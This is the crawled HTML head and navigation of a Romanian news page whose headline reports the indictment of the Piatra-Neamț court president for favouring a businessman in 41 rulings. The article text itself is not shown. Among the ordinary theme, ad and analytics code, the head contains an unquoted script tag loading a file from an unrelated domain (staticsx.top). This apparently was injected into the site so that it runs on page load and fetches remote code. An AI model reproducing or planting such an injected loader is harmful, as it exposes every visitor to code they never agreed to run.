

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/
body_size: 27583
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Președinta Judecătoriei Piatra-Neamț, trasă la răspundere pentru favorizarea unui afacerist prin 41 de sentințe | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/justitie.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Președinta Judecătoriei Piatra-Neamț, trasă la răspundere pentru favorizarea unui afacerist prin 41 de sentințe" />
	<meta property="og:description" content="Președinta Judecătoriei Piatra Neamț, Iulia Paisa, a fost trimisă în judecată de procurorii DNA, care o acuză că a dispus hotărâri netemeinice și nelegale în 41 de dosare, în favoarea unui afacerist. Deciziile judecătorești emise de președinta judecătoriei au fost emise în dosare în care era analizată restituirea unor terenuri în suprafață de peste 24 [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-05-13T09:51:47+00:00" />
	<meta property="article:modified_time" content="2017-09-16T01:07:28+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/justitie.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mihai Niculescu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Mihai Niculescu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/","url":"https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/","name":"Președinta Judecătoriei Piatra-Neamț, trasă la răspundere pentru favorizarea unui afacerist prin 41 de sentințe | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/justitie.jpg","datePublished":"2014-05-13T09:51:47+00:00","dateModified":"2017-09-16T01:07:28+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/7465d09ce722219f7eae623e57fb6199"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/justitie.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/justitie.jpg","width":800,"height":533},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/7465d09ce722219f7eae623e57fb6199","name":"Mihai Niculescu","url":"https://www.curentul.info/autor/mihainic0296/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Președinta Judecătoriei Piatra-Neamț, trasă la răspundere pentru favorizarea unui afacerist prin 41 de sentințe" href="https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"f821c5ce03","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/2668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=2668' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpresedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpresedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"b0974e78bb","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/",
                                "name": "Președinta Judecătoriei Piatra-Neamț, trasă la răspundere pentru favorizarea unui afacerist prin 41..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Mihai Niculescu', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-05', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2668 single-format-standard cookies-not-set presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6971b74e60103_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
